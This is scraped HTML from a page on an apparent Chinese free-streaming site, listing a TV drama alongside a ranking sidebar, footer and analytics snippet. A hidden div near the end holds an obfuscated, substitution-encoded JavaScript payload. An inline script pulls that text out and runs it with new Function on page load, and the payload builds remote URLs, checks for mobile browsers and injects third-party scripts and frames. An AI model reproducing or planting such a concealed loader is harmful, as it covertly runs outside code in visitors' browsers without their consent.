data-original="https://img.picbf.com/upload/vod/20260109-1/e6d94fa088ec69a3cbb98768cb55de32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367278.html" title="大开眼界">大开眼界</a></p><p class="vodlist_sub">意外爆炸致霍明（王森 饰）失忆成为外卖员，后卷入林云（朱近桐 饰）的商业危机，在调查真相过程中霍明遇</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“乘风踏浪”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="303609" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="庆余年第二季粤语" href="/v/359962.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.picbf.com/upload/vod/20250919-1/50802e724bfe48b222be3fcf634b24a2.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>993</span><h4 class="title">庆余年第二季粤语</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：更新至第31集</span></p></div></a></li><li class="part_eone"><a href="/v/363498.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>超能造梦 第二季</a></li><li class="part_eone"><a href="/v/359595.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>念恩桥</a></li><li class="part_eone"><a href="/v/360089.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;964</span>幸福来了你就喊</a></li><li class="part_eone"><a href="/v/358268.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;955</span>鸾凤知若录</a></li><li class="part_eone"><a href="/v/359778.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;949</span>风筝 未删减版</a></li><li class="part_eone"><a href="/v/359606.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;943</span>警官王快乐</a></li><li class="part_eone"><a href="/v/368119.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;942</span>琉璃女坊诡事集</a></li><li class="part_eone"><a href="/v/363895.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;942</span>归宿2025</a></li><li class="part_eone"><a href="/v/358461.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;942</span>燎原之重回1938</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="303609" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lfzhshkj.com/" title="飘花电影网">飘花电影网</a>提供最新未删减电视剧、动漫动画、综艺娱乐、高清电影免费在线观看</p><p>Copyright © 2023 lfzhshkj.com All Rights Reserved</p><p>川ICP备30492007号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/92.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lfzhshkj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《乘风踏浪》https://www.lfzhshkj.com/v/303609.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lfzhshkj.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-FR2FGQ6GYY\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-FR2FGQ6GYY\');");
document.writeln("</script>");